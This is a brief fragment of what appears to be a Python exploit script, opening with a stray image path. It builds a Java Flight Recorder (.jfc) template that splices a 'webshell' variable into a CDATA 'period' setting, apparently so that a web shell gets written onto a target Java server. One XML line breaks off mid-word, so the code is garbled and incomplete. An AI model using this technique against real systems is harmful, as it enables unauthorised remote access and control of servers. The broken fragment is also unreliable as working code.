 record_template = r'''<?xml version="1.0" encoding="UTF-8"?>
<!--
Recommended way to edit .jfc files is to use Java Mission Control,
see Window -> Flight Recorder Template Manager.
-->
<configuration version="2.0" label="Continuous" description="Low overhead configuration safe for co
<event name="jdk.ThreadAllocationStatistics">
<setting name="enabled">true</setting>
<setting name="period"><![CDATA[||| '''+webshell+r''' |||]]></setting>
</event>